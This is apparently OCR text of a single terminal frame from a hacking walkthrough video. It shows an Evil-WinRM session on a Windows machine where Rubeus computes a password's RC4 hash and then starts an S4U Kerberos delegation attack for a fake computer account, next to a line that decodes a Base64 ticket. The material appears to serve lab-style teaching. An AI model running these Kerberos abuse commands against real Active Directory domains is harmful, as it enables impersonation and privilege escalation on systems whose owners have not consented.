 Applications Places System
Mon Dec 12, 23:52
root@gibson
File Edit View Search Terminal Help
NOTE: Base64 ticket blobs can be decoded with :
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("aa..."))
*Evil-WinRM* PS C:\programdata> .\Rubeus.exe hash /password:PleaseSubscribe123!
Rubeus
v2.2.1
[*] Action: Calculate Password Hash(es)
[*] Input password : PleaseSubscribe123!
[*] rc4_hmac : 7E653B8269D3C7EA3FFCDB7576E2560A
[!] /user:X and /domain:Y need to be supplied to calculate AES and DES hash types!
*Evil-WinRM* PS C:\programdata> .\Rubeus.exe s4u /user:FakeComputer
[0] 0:openvpn 1:ruby2.7*Z 2:BloodHound 3:bash- "parrot" 23:52 12-Dec-22